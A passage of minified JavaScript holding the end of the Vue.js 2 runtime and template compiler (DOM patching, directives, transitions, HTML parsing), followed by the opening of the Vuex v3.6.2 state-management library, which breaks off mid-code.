(zb="WebkitTransition",yb="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Bc="WebkitAnimation",le="webkitAnimationEnd"));var ie=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(a){return a()},ig=/\b(transform|all)(,|$)/,rh=function(a){function b(n){var r=v.parentNode(n);null!=r&&v.removeChild(r,n)}function c(n,r,y,x,E,C,D){null!=n.elm&&null!=C&&(n=C[D]=Lb(n));n.isRootInsert=!E;var w;a:{E=n;C=E.data;if(null!=
C&&(D=null!=E.componentInstance&&C.keepAlive,null!=(C=C.hook)&&null!=(C=C.init)&&C(E,!1),null!=E.componentInstance)){d(E,r);e(y,E.elm,x);if(!0===D){for(C=E;C.componentInstance;)if(C=C.componentInstance._vnode,null!=(w=C.data)&&null!=(w=w.transition)){for(w=0;w<B.activate.length;++w)B.activate[w](Ka,C);r.push(C);break}e(y,E.elm,x)}w=!0;break a}w=void 0}w||(w=n.data,E=n.children,C=n.tag,null!=C?(n.elm=n.ns?v.createElementNS(n.ns,C):v.createElement(C,n),l(n),f(n,E,r),null!=w&&h(n,r),e(y,n.elm,x)):!0===
n.isComment?(n.elm=v.createComment(n.text),e(y,n.elm,x)):(n.elm=v.createTextNode(n.text),e(y,n.elm,x)))}function d(n,r){null!=n.data.pendingInsert&&(r.push.apply(r,n.data.pendingInsert),n.data.pendingInsert=null);n.elm=n.componentInstance.$el;g(n)?(h(n,r),l(n)):(Ta(n),r.push(n))}function e(n,r,y){null!=n&&(null!=y?v.parentNode(y)===n&&v.insertBefore(n,r,y):v.appendChild(n,r))}function f(n,r,y){if(Array.isArray(r))for(var x=0;x<r.length;++x)c(r[x],y,n.elm,null,!0,r,x);else va(n.text)&&v.appendChild(n.elm,
v.createTextNode(String(n.text)))}function g(n){for(;n.componentInstance;)n=n.componentInstance._vnode;return null!=n.tag}function h(n,r){for(var y=0;y<B.create.length;++y)B.create[y](Ka,n);null!=(z=n.data.hook)&&(null!=z.create&&z.create(Ka,n),null!=z.insert&&r.push(n))}function l(n){var r;if(null!=(r=n.fnScopeId))v.setStyleScope(n.elm,r);else for(var y=n;y;)null!=(r=y.context)&&null!=(r=r.$options._scopeId)&&v.setStyleScope(n.elm,r),y=y.parent;null!=(r=Ia)&&r!==n.context&&r!==n.fnContext&&null!=
(r=r.$options._scopeId)&&v.setStyleScope(n.elm,r)}function k(n){var r,y=n.data;if(null!=y)for(null!=(r=y.hook)&&null!=(r=r.destroy)&&r(n),r=0;r<B.destroy.length;++r)B.destroy[r](n);if(null!=n.children)for(r=0;r<n.children.length;++r)k(n.children[r])}function q(n,r,y){for(;r<=y;++r){var x=n[r];null!=x&&(null!=x.tag?(m(x),k(x)):b(x.elm))}}function m(n,r){if(null!=r||null!=n.data){var y,x=B.remove.length+1;null!=r?r.listeners+=x:r=function(E,C){function D(){0==--D.listeners&&b(E)}return D.listeners=
C,D}(n.elm,x);null!=(y=n.componentInstance)&&null!=(y=y._vnode)&&null!=y.data&&m(y,r);for(y=0;y<B.remove.length;++y)B.remove[y](n,r);null!=(y=n.data.hook)&&null!=(y=y.remove)?y(n,r):r()}else b(n.elm)}function p(n,r,y,x,E,C){if(n!==r)if(null!=r.elm&&null!=x&&(r=x[E]=Lb(r)),x=r.elm=n.elm,!0===n.isAsyncPlaceholder)null!=r.asyncFactory.resolved?u(n.elm,r,y):r.isAsyncPlaceholder=!0;else if(!0!==r.isStatic||!0!==n.isStatic||r.key!==n.key||!0!==r.isCloned&&!0!==r.isOnce){var D;E=r.data;null!=E&&null!=(D=
E.hook)&&null!=(D=D.prepatch)&&D(n,r);var w=n.children,I=r.children;if(null!=E&&g(r)){for(D=0;D<B.update.length;++D)B.update[D](n,r);null!=(D=E.hook)&&null!=(D=D.update)&&D(n,r)}if(null==r.text)if(null!=w&&null!=I){if(w!==I){var Q,G,F=0,J=0,M=w.length-1,N=w[0],X=w[M],T=I.length-1,ea=I[0],Ya=I[T];for(C=!C;F<=M&&J<=T;)if(null==N)N=w[++F];else if(null==X)X=w[--M];else if(Ja(N,ea))p(N,ea,y,I,J),N=w[++F],ea=I[++J];else if(Ja(X,Ya))p(X,Ya,y,I,T),X=w[--M],Ya=I[--T];else if(Ja(N,Ya))p(N,Ya,y,I,T),C&&v.insertBefore(x,
N.elm,v.nextSibling(X.elm)),N=w[++F],Ya=I[--T];else{if(Ja(X,ea))p(X,ea,y,I,J),C&&v.insertBefore(x,X.elm,N.elm),X=w[--M];else{if(null==kb){var kb=void 0;var ma,$c=w,ad=M,Na={};for(ma=F;ma<=ad;++ma)null!=(kb=$c[ma].key)&&(Na[kb]=ma);kb=Na}if(null!=ea.key)ma=kb[ea.key];else a:{ma=ea;$c=w;ad=M;for(Na=F;Na<ad;Na++){var nf=$c[Na];if(null!=nf&&Ja(ma,nf)){ma=Na;break a}}ma=void 0}null==(Q=ma)?c(ea,y,x,N.elm,!1,I,J):Ja(G=w[Q],ea)?(p(G,ea,y,I,J),w[Q]=void 0,C&&v.insertBefore(x,G.elm,N.elm)):c(ea,y,x,N.elm,
!1,I,J)}ea=I[++J]}if(F>M)for(Q=null==I[T+1]?null:I[T+1].elm,G=J;G<=T;++G)c(I[G],y,x,Q,!1,I,G);else J>T&&q(w,F,M)}}else if(null!=I)for(null!=n.text&&v.setTextContent(x,""),Q=0,G=I.length-1;Q<=G;++Q)c(I[Q],y,x,null,!1,I,Q);else null!=w?q(w,0,w.length-1):null!=n.text&&v.setTextContent(x,"");else n.text!==r.text&&v.setTextContent(x,r.text);null!=E&&null!=(D=E.hook)&&null!=(D=D.postpatch)&&D(n,r)}else r.componentInstance=n.componentInstance}function t(n,r,y){if(!0===y&&null!=n.parent)n.parent.data.pendingInsert=
r;else for(n=0;n<r.length;++n)r[n].data.hook.insert(r[n])}function u(n,r,y,x){var E,C=r.tag,D=r.data,w=r.children;if(x=x||D&&D.pre,r.elm=n,!0===r.isComment&&null!=r.asyncFactory)return r.isAsyncPlaceholder=!0,!0;if(null!=D&&(null!=(E=D.hook)&&null!=(E=E.init)&&E(r,!0),null!=(E=r.componentInstance)))return d(r,y),!0;if(null!=C){if(null!=w)if(n.hasChildNodes())if(null!=(E=D)&&null!=(E=E.domProps)&&null!=(E=E.innerHTML)){if(E!==n.innerHTML)return!1}else{E=!0;n=n.firstChild;for(C=0;C<w.length;C++){if(!n||
!u(n,w[C],y,x)){E=!1;break}n=n.nextSibling}if(!E||n)return!1}else f(r,w,y);if(null!=D){x=!1;for(var I in D)if(!H(I)){x=!0;h(r,y);break}!x&&D.class&&qb(D.class)}}else n.data!==r.text&&(n.data=r.text);return!0}var z,B={},A=a.modules,v=a.nodeOps;for(z=0;z<jb.length;++z)for(B[jb[z]]=[],a=0;a<A.length;++a)null!=A[a][jb[z]]&&B[jb[z]].push(A[a][jb[z]]);var H=R("attrs,class,staticClass,staticStyle,key");return function(n,r,y,x){if(null!=r){var E=!1,C=[];if(null==n)E=!0,c(r,C);else{var D=null!=n.nodeType;
if(!D&&Ja(n,r))p(n,r,C,null,null,x);else{if(D){if(1===n.nodeType&&n.hasAttribute("data-server-rendered")&&(n.removeAttribute("data-server-rendered"),y=!0),!0===y&&u(n,r,C))return t(r,C,!0),n;n=new Y(v.tagName(n).toLowerCase(),{},[],void 0,n)}x=n.elm;y=v.parentNode(x);if(c(r,C,x._leaveCb?null:y,v.nextSibling(x)),null!=r.parent)for(x=r.parent,D=g(r);x;){for(var w=0;w<B.destroy.length;++w)B.destroy[w](x);if(x.elm=r.elm,D){for(w=0;w<B.create.length;++w)B.create[w](Ka,x);w=x.data.hook.insert;if(w.merged)for(var I=
1;I<w.fns.length;I++)w.fns[I]()}else Ta(x);x=x.parent}null!=y?q([n],0,0):null!=n.tag&&k(n)}}return t(r,C,E),r.elm}null!=n&&k(n)}}({nodeOps:hh,modules:[kh,lh,mh,nh,qh,W?{create:oe,activate:oe,remove:function(a,b){!0!==a.data.show?ne(a,b):b()}}:{}].concat(jh)});Ua&&document.addEventListener("selectionchange",function(){var a=document.activeElement;a&&a.vmodel&&Ec(a,"input")});var of={inserted:function(a,b,c,d){"select"===c.tag?(d.elm&&!d.elm._vOptions?wa(c,"postpatch",function(){of.componentUpdated(a,
b,c)}):pe(a,b,c.context),a._vOptions=[].map.call(a.options,Ab)):("textarea"===c.tag||rc(a.type))&&(a._vModifiers=b.modifiers,b.modifiers.lazy||(a.addEventListener("compositionstart",jg),a.addEventListener("compositionend",se),a.addEventListener("change",se),Ua&&(a.vmodel=!0)))},componentUpdated:function(a,b,c){if("select"===c.tag){pe(a,b,c.context);var d=a._vOptions,e=a._vOptions=[].map.call(a.options,Ab);e.some(function(f,g){return!Aa(f,d[g])})&&(a.multiple?b.value.some(function(f){return re(f,e)}):
b.value!==b.oldValue&&re(b.value,e))&&Ec(a,"change")}}},sh={model:of,show:{bind:function(a,b,c){b=b.value;var d=(c=Fc(c)).data&&c.data.transition,e=a.__vOriginalDisplay="none"===a.style.display?"":a.style.display;b&&d?(c.data.show=!0,Cc(c,function(){a.style.display=e})):a.style.display=b?e:"none"},update:function(a,b,c){var d=b.value;!d!=!b.oldValue&&((c=Fc(c)).data&&c.data.transition?(c.data.show=!0,d?Cc(c,function(){a.style.display=a.__vOriginalDisplay}):ne(c,function(){a.style.display="none"})):
a.style.display=d?a.__vOriginalDisplay:"none")},unbind:function(a,b,c,d,e){e||(a.style.display=a.__vOriginalDisplay)}}},pf={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},th=function(a){return a.tag||a.isComment&&a.asyncFactory},uh=function(a){return"show"===a.name},
vh={name:"transition",props:pf,abstract:!0,render:function(a){var b=this,c=this.$slots.default;if(c&&(c=c.filter(th)).length){var d=this.mode;c=c[0];if(function(k){for(;k=k.parent;)if(k.data.transition)return!0}(this.$vnode))return c;var e=Gc(c);if(!e)return c;if(this._leaving)return ue(a,c);var f="__transition-"+this._uid+"-";e.key=null==e.key?e.isComment?f+"comment":f+e.tag:va(e.key)?0===String(e.key).indexOf(f)?e.key:f+e.key:e.key;f=(e.data||(e.data={})).transition=te(this);var g=this._vnode,h=
Gc(g);if(e.data.directives&&e.data.directives.some(uh)&&(e.data.show=!0),!(!h||!h.data||h.key===e.key&&h.tag===e.tag||h.isComment&&h.asyncFactory||h.componentInstance&&h.componentInstance._vnode.isComment)){h=h.data.transition=K({},f);if("out-in"===d)return this._leaving=!0,wa(h,"afterLeave",function(){b._leaving=!1;b.$forceUpdate()}),ue(a,c);if("in-out"===d){if(e.isComment&&e.asyncFactory)return g;var l;a=function(){l()};wa(f,"afterEnter",a);wa(f,"enterCancelled",a);wa(h,"delayLeave",function(k){l=
k})}}return c}}},qf=K({tag:String,moveClass:String},pf);delete qf.mode;var wh={Transition:vh,TransitionGroup:{props:qf,beforeMount:function(){var a=this,b=this._update;this._update=function(c,d){var e=Ad(a);a.__patch__(a._vnode,a.kept,!1,!0);a._vnode=a.kept;e();b.call(a,c,d)}},render:function(a){for(var b=this.tag||this.$vnode.data.tag||"span",c=Object.create(null),d=this.prevChildren=this.children,e=this.$slots.default||[],f=this.children=[],g=te(this),h=0;h<e.length;h++){var l=e[h];l.tag&&null!=
l.key&&0!==String(l.key).indexOf("__vlist")&&(f.push(l),c[l.key]=l,(l.data||(l.data={})).transition=g)}if(d){e=[];h=[];for(l=0;l<d.length;l++){var k=d[l];k.data.transition=g;k.data.pos=k.elm.getBoundingClientRect();c[k.key]?e.push(k):h.push(k)}this.kept=a(b,null,e);this.removed=h}return a(b,null,f)},updated:function(){var a=this.prevChildren,b=this.moveClass||(this.name||"v")+"-move";a.length&&this.hasMove(a[0].elm,b)&&(a.forEach(kg),a.forEach(lg),a.forEach(mg),this._reflow=document.body.offsetHeight,
a.forEach(function(c){if(c.data.moved){var d=c.elm;c=d.style;Ma(d,b);c.transform=c.WebkitTransform=c.transitionDuration="";d.addEventListener(yb,d._moveCb=function g(f){f&&f.target!==d||f&&!/transform$/.test(f.propertyName)||(d.removeEventListener(yb,g),d._moveCb=null,sa(d,b))})}}))},methods:{hasMove:function(a,b){if(!mf)return!1;if(this._hasMove)return this._hasMove;var c=a.cloneNode();a._transitionClasses&&a._transitionClasses.forEach(function(d){ee(c,d)});ce(c,b);c.style.display="none";this.$el.appendChild(c);
a=ke(c);return this.$el.removeChild(c),this._hasMove=a.hasTransform}}}};L.config.mustUseProp=jf;L.config.isReservedTag=Zc;L.config.isReservedAttr=dh;L.config.getTagNamespace=Id;L.config.isUnknownElement=function(a){if(!W)return!0;if(Zc(a))return!1;if(a=a.toLowerCase(),null!=Gb[a])return Gb[a];var b=document.createElement(a);return-1<a.indexOf("-")?Gb[a]=b.constructor===window.HTMLUnknownElement||b.constructor===window.HTMLElement:Gb[a]=/HTMLUnknownElement/.test(b.toString())};K(L.options.directives,
sh);K(L.options.components,wh);L.prototype.__patch__=W?rh:S;L.prototype.$mount=function(a,b){return function(c,d,e){var f;return c.$el=d,c.$options.render||(c.$options.render=Ga),ja(c,"beforeMount"),f=function(){c._update(c._render(),e)},new ka(c,f,S,{before:function(){c._isMounted&&!c._isDestroyed&&ja(c,"beforeUpdate")}},!0),e=!1,null==c.$vnode&&(c._isMounted=!0,ja(c,"mounted")),c}(this,a=a&&W?qc(a):void 0,b)};W&&setTimeout(function(){da.devtools&&ub&&ub.emit("init",L)},0);var Dg=/\{\{((?:.|\r?\n)+?)\}\}/g,
rf=/[-.*+?^${}()|[\]\/\\]/g,Cg=ia(function(a){var b=a[0].replace(rf,"\\$&");a=a[1].replace(rf,"\\$&");return new RegExp(b+"((?:.|\\n)+?)"+a,"g")}),bd,xh=R("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),yh=R("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),vg=R("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),
ug=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,tg=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,sf="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+af.source+"]*",tf="((?:"+sf+"\\:)?"+sf+")",xe=new RegExp("^<"+tf),sg=/^\s*(\/?)>/,De=new RegExp("^<\\/"+tf+"[^>]*>"),wg=/^<!DOCTYPE [^>]+>/i,Be=/^<!\--/,Ce=/^<!\[/,ye=R("script,style,textarea",!0),ze={},qg={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},
pg=/&(?:lt|gt|quot|amp|#39);/g,og=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,zh=R("pre,textarea",!0),Ae=function(a,b){return a&&zh(a)&&"\n"===b[0]},ve,Nc,Lc,Mc,Jc,Ic,Kc,we,Ie=/^@|^v-on:/,Pc=/^v-|^@|^:|^#/,Gg=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Je=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Hg=/^\(|\)$/g,Cb=/^\[.*\]$/,Fg=/:(.*)$/,He=/^:|^\.|^v-bind:/,Ge=/\.[^.\]]+(?=[^\]]*$)/g,Oc=/^v-slot(:|$)|^#/,Ag=/[\r\n]/,Bg=/[ \f\t\r\n]+/g,zg=ia(function(a){return(bd=bd||document.createElement("div")).innerHTML=a,bd.textContent}),
xg=/^xmlns:NS\d+/,yg=/^NS\d+:/,uf=[{staticKeys:["staticClass"],transformNode:function(a,b){b.warn;(b=O(a,"class"))&&(a.staticClass=JSON.stringify(b));(b=ha(a,"class",!1))&&(a.classBinding=b)},genData:function(a){var b="";return a.staticClass&&(b+="staticClass:"+a.staticClass+","),a.classBinding&&(b+="class:"+a.classBinding+","),b}},{staticKeys:["staticStyle"],transformNode:function(a,b){b.warn;(b=O(a,"style"))&&(a.staticStyle=JSON.stringify($d(b)));(b=ha(a,"style",!1))&&(a.styleBinding=b)},genData:function(a){var b=
"";return a.staticStyle&&(b+="staticStyle:"+a.staticStyle+","),a.styleBinding&&(b+="style:("+a.styleBinding+"),"),b}},{preTransformNode:function(a,b){if("input"===a.tag){var c,d=a.attrsMap;if(d["v-model"]&&((d[":type"]||d["v-bind:type"])&&(c=ha(a,"type")),d.type||c||!d["v-bind"]||(c="("+d["v-bind"]+").type"),c)){var e=(d=O(a,"v-if",!0))?"&&("+d+")":"",f=null!=O(a,"v-else",!0),g=O(a,"v-else-if",!0),h=Qc(a);Ee(h);wc(h,"type","checkbox");Bb(h,b);h.processed=!0;h.if="("+c+")==='checkbox'"+e;Wa(h,{exp:h.if,
block:h});var l=Qc(a);O(l,"v-for",!0);wc(l,"type","radio");Bb(l,b);Wa(h,{exp:"("+c+")==='radio'"+e,block:l});a=Qc(a);return O(a,"v-for",!0),wc(a,":type",c),Bb(a,b),Wa(h,{exp:d,block:a}),f?h.else=!0:g&&(h.elseif=g),h}}}}],Ke,Rc,Ah={expectHTML:!0,modules:uf,directives:{model:function(a,b,c){c=b.value;b=b.modifiers;var d=a.tag,e=a.attrsMap.type;if(a.component)return Td(a,c,b),!1;if("select"===d)!function(f,g,h){h='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+
(h&&h.number?"_n(val)":"val")+"});";h=h+" "+za(g,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]");ra(f,"change",h,null,!0)}(a,c,b);else if("input"===d&&"checkbox"===e)!function(f,g,h){h=h&&h.number;var l=ha(f,"value")||"null",k=ha(f,"true-value")||"true",q=ha(f,"false-value")||"false";La(f,"checked","Array.isArray("+g+")?_i("+g+","+l+")>-1"+("true"===k?":("+g+")":":_q("+g+","+k+")"));ra(f,"change","var $$a="+g+",$$el=$event.target,$$c=$$el.checked?("+k+"):("+q+");if(Array.isArray($$a)){var $$v="+
(h?"_n("+l+")":l)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+za(g,"$$a.concat([$$v])")+")}else{$$i>-1&&("+za(g,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+za(g,"$$c")+"}",null,!0)}(a,c,b);else if("input"===d&&"radio"===e)!function(f,g,h){h=h&&h.number;var l=ha(f,"value")||"null";La(f,"checked","_q("+g+","+(l=h?"_n("+l+")":l)+")");ra(f,"change",za(g,l),null,!0)}(a,c,b);else if("input"===d||"textarea"===d)!function(f,g,h){var l=f.attrsMap.type,k=h||{},q=k.lazy;h=k.number;k=k.trim;var m=
!q&&"range"!==l;l=q?"change":"range"===l?"__r":"input";q="$event.target.value";k&&(q="$event.target.value.trim()");h&&(q="_n("+q+")");q=za(g,q);m&&(q="if($event.target.composing)return;"+q);La(f,"value","("+g+")");ra(f,l,q,null,!0);(k||h)&&ra(f,"blur","$forceUpdate()")}(a,c,b);else if(!da.isReservedTag(d))return Td(a,c,b),!1;return!0},text:function(a,b){b.value&&La(a,"textContent","_s("+b.value+")",b)},html:function(a,b){b.value&&La(a,"innerHTML","_s("+b.value+")",b)}},isPreTag:function(a){return"pre"===
a},isUnaryTag:xh,mustUseProp:jf,canBeLeftOpenTag:yh,isReservedTag:Zc,getTagNamespace:Id,staticKeys:function(a){return a.reduce(function(b,c){return b.concat(c.staticKeys||[])},[]).join(",")}(uf)},Jg=ia(function(a){return R("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(a?","+a:""))}),Lg=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Mg=/\([^)]*?\);*$/,Ne=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Pe={esc:27,
tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Og={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ta=function(a){return"if("+a+")return null;"},Oe={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ta("$event.target !== $event.currentTarget"),ctrl:ta("!$event.ctrlKey"),shift:ta("!$event.shiftKey"),
alt:ta("!$event.altKey"),meta:ta("!$event.metaKey"),left:ta("'button' in $event && $event.button !== 0"),middle:ta("'button' in $event && $event.button !== 1"),right:ta("'button' in $event && $event.button !== 2")},Bh={on:function(a,b){a.wrapListeners=function(c){return"_g("+c+","+b.value+")"}},bind:function(a,b){a.wrapData=function(c){return"_b("+c+",'"+a.tag+"',"+b.value+","+(b.modifiers&&b.modifiers.prop?"true":"false")+(b.modifiers&&b.modifiers.sync?",true":"")+")"}},cloak:S},Pg=function(a){this.options=
a;this.warn=a.warn||Rd;this.transforms=fb(a.modules,"transformCode");this.dataGenFns=fb(a.modules,"genData");this.directives=K(K({},Bh),a.directives);var b=a.isReservedTag||la;this.maybeComponent=function(c){return!!c.component||!b(c.tag)};this.onceId=0;this.staticRenderFns=[];this.pre=!1};"do if for let new try var case else with await break catch class const super throw while yield delete export import return switch default extends finally continue debugger function arguments".split(" ").join("\\b|\\b");
var vf,Uc,wf=(vf=function(a,b){a=rg(a.trim(),b);!1!==b.optimize&&Ig(a,b);b=Qe(a,b);return{ast:a,render:b.render,staticRenderFns:b.staticRenderFns}},function(a){function b(c,d){var e=Object.create(a),f=[],g=[];if(d)for(var h in d.modules&&(e.modules=(a.modules||[]).concat(d.modules)),d.directives&&(e.directives=K(Object.create(a.directives||null),d.directives)),d)"modules"!==h&&"directives"!==h&&(e[h]=d[h]);e.warn=function(l,k,q){(q?g:f).push(l)};c=vf(c.trim(),e);return c.errors=f,c.tips=g,c}return{compile:b,
compileToFunctions:Rg(b)}})(Ah),xf=(wf.compile,wf.compileToFunctions),Ch=!!W&&Ze(!1),Dh=!!W&&Ze(!0),Eh=ia(function(a){return(a=qc(a))&&a.innerHTML}),Fh=L.prototype.$mount;return L.prototype.$mount=function(a,b){if((a=a&&qc(a))===document.body||a===document.documentElement)return this;var c=this.$options;if(!c.render){var d=c.template;if(d)if("string"==typeof d)"#"===d.charAt(0)&&(d=Eh(d));else{if(!d.nodeType)return this;d=d.innerHTML}else if(a)if(d=a,d.outerHTML)d=d.outerHTML;else{var e=document.createElement("div");
d=(e.appendChild(d.cloneNode(!0)),e.innerHTML)}d&&(d=xf(d,{outputSourceRange:!1,shouldDecodeNewlines:Ch,shouldDecodeNewlinesForHref:Dh,delimiters:c.delimiters,comments:c.comments},this),e=d.staticRenderFns,c.render=d.render,c.staticRenderFns=e)}return Fh.call(this,a,b)},L.compile=xf,L});


/*
 vuex v3.6.2
 (c) 2021 Evan You
 @license MIT
*/
!function(B,z){"object"==typeof exports&&"undefined"!=typeof module?module.exports=z():"function"==typeof define&&define.amd?define(z):(B="undefined"!=typeof globalThis?globalThis:B||self).Vuex=z()}(this,function(){function B(a,b){if(void 0===b&&(b=[]),null===a||"object"!=typeof a)return a;var c,d=(c=function(g){return g.original===a},b.filter(c)[0]);if(d)return d.copy;var f=Array.isArray(a)?[]:{};return b.push({original:a,copy:f}),Object.keys(a).forEach(function(g){f[g]=B(a[g],b)}),f}function z(a,
b){Object.keys(a).forEach(function(c){return b(a[c],c)})}function N(a,b,c){return 0>b.indexOf(a)&&(c&&c.prepend?b.unshift(a):b.push(a)),function(){var d=b.indexOf(a);-1<d&&b.splice(d,1)}}function O(a,b){a._actions=Object.create(null);a._mutations=Object.create(null);a._wrappedGetters=Object.create(null);a._modulesNamespaceMap=Object.create(null);var c=a.state;E(a,c,[],a._modules.root,!0);J(a,c,b)}function J(a,b,c){var d=a._vm;a.getters={};a._makeLocalGettersCache=Object.create(null);var f={};z(a._wrappedGetters,
function(e,h){f[h]=function(r,k){return function(){return r(k)}}(e,a);Object.defineProperty(a.getters,h,{get:function(){return a._vm[h]},enumerable:!0})});var g=w.config.silent;w.config.silent=!0;a._vm=new w({data:{$$state:b},computed:f});w.config.silent=g;a.strict&&function(e){e._vm.$watch(function(){return this._data.$$state},function(){},{deep:!0,sync:!0})}(a);d&&(c&&a._withCommit(function(){d._data.$$state=null}),w.nextTick(function(){return d.$destroy()}))}function E(a,b,c,d,f){var g=!c.length,
e=a._modules.getNamespace(c);if(d.namespaced&&(a._modulesNamespaceMap[e],a._modulesNamespaceMap[e]=d),!g&&!f){var h=K(b,c.slice(0,-1)),r=c[c.length-1];a._withCommit(function(){w.set(h,r,d.state)})}var k=d.context=function(l,u,n){var t=""===u,x={dispatch:t?l.dispatch:function(p,m,q){q=F(p,m,q);p=q.payload;m=q.options;q=q.type;return m&&m.root||(q=u+q),l.dispatch(q,p)},commit:t?l.commit:function(p,m,q){q=F(p,m,q);p=q.payload;m=q.options;q=q.type;m&&m.root||(q=u+q);l.commit(q,p,m)}};return Object.defineProperties(x,
{getters:{get:t?function(){return l.getters}:function(){return function(p,m){if(!p._makeLocalGettersCache[m]){var q={},D=m.length;Object.keys(p.getters).forEach(function(L){if(L.slice(0,D)===m){var X=L.slice(D);Object.defineProperty(q,X,{get:function(){return p.getters[L]},enumerable:!0})}});p._makeLocalGettersCache[m]=q}return p._makeLocalGettersCache[m]}(l,u)}},state:{get:function(){return K(l.state,n)}}}),x}(a,e,c);d.forEachMutation(function(l,u){!function(n,t,x,p){(n._mutations[t]||(n._mutations[t]=
[])).push(function(m){x.call(n,p.state,m)})}(a,e+u,l,k)});d.forEachAction(function(l,u){!function(n,t,x,p){(n._actions[t]||(n._actions[t]=[])).push(function(m){var q;m=x.call(n,{dispatch:p.dispatch,commit:p.commit,getters:p.getters,state:p.state,rootGetters:n.getters,rootState:n.state},m);return(q=m)&&"function"==typeof q.then||(m=Promise.resolve(m)),n._devtoolHook?m.catch(function(D){throw n._devtoolHook.emit("vuex:error",D),D;}):m})}(a,l.root?u:e+u,l.handler||l,k)});d.forEachGetter(function(l,u){!function(n,
t,x,p){n._wrappedGetters[t]||(n._wrappedGetters[t]=function(m){return x(p.state,p.getters,m.state,m.getters)})}(a,e+u,l,k)});d.forEachChild(function(l,u){E(a,b,c.concat(u),l,f)})}function K(a,b){return b.reduce(function(c,d){return c[d]},a)}function F(a,b,c){return null!==a&&"object"==typeof a&&a.type&&(c=b,b=a,a=a.type),{type:a,payload:b,options:c}}function P(a){w&&a===w||function(b){function c(){var f=this.$options;f.store?this.$store="function"==typeof f.store?f.store():f.store:f.parent&&f.parent.$store&&
(this.$store=f.parent.$store)}if(2<=Number(b.version.split(".")[0]))b.mixin({beforeCreate:c});else{var d=b.prototype._init;b.prototype._init=function(f){void 0===f&&(f={});f.init=f.init?[c].concat(f.init):c;d.call(this,f)}}}(w=a)}function G(a){return function(b){return Array.isArray(b)||null!==b&&"object"==typeof b}(a)?Array.isArray(a)?a.map(function(b){return{key:b,val:b}}):Object.keys(a).map(function(b){return{key:b,val:a[b]}}):[]}function H(a){return function(b,c){return"string"!=typeof b?(c=b,
b=""):"/"!==b.charAt(b.length-1)&&(b+="/"),a(b,c)}}function Q(a,b,c){c=c?a.groupCollapsed:a.group;try{c.call(a,b)}catch(d){a.log(b)}}function R(a){try{a.groupEnd()}catch(b){a.log("â€”â€” log end â€”â€”")}}function S(){var a=new Date;return" @ "+I(a.getHours(),2)+":"+I(a.getMinutes(),2)+":"+I(a.getSeconds(),2)+"."+I(a.getMilliseconds(),3)}function I(a,b){return c="0",d=b-a.toString().length,Array(d+1).join(c)+a;var c,d}var C=("undefined"!=typeof window?window:"undefined"!=typeof global?global:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__,
y=function(a,b){this.runtime=b;this._children=Object.create(null);this._rawModule=a;a=a.state;this.state=("function"==typeof a?a():a)||{}},v={namespaced:{configurable:!0}};v.namespaced.get=function(){return!!this._rawModule.namespaced};y.prototype.addChild=function(a,b){this._children[a]=b};y.prototype.removeChild=function(a){delete this._children[a]};y.prototype.getChild=function(a){return this._children[a]};y.prototype.hasChild=function(a){return a in this._children};y.prototype.update=function(a){this._rawModule.namespaced=
a.namespaced;a.actions&&(this._rawModule.actions=a.actions);a.mutations&&(this._rawModule.mutations=a.mutations);a.getters&&(this._rawModule.getters=a.getters)};y.prototype.forEachChild=function(a){z(this._children,a)};y.prototype.forEachGetter=function(a){this._rawModule.getters&&z(this._rawModule.getters,a)};y.prototype.forEachAction=function(a){this._rawModule.actions&&z(this._rawModule.actions,a)};y.prototype.forEachMutation=function(a){this._rawModule.mutations&&z(this._rawModule.mutations,a)};
Object.defineProperties(y.prototype,v);var w,A=function(a){this.register([],a,!1)};A.prototype.get=function(a){return a.reduce(function(b,c){return b.getChild(c)},this.root)};A.prototype.getNamespace=function(a){var b=this.root;return a.reduce(function(c,d){return c+((b=b.getChild(d)).namespaced?d+"/":"")},"")};A.prototype.update=function(a){!function g(c,d,f){if(d.update(f),f.modules)for(var e in f.modules){if(!d.getChild(e))break;g(c.concat(e),d.getChild(e),f.modules[e])}}([],this.root,a)};A.prototype.register=
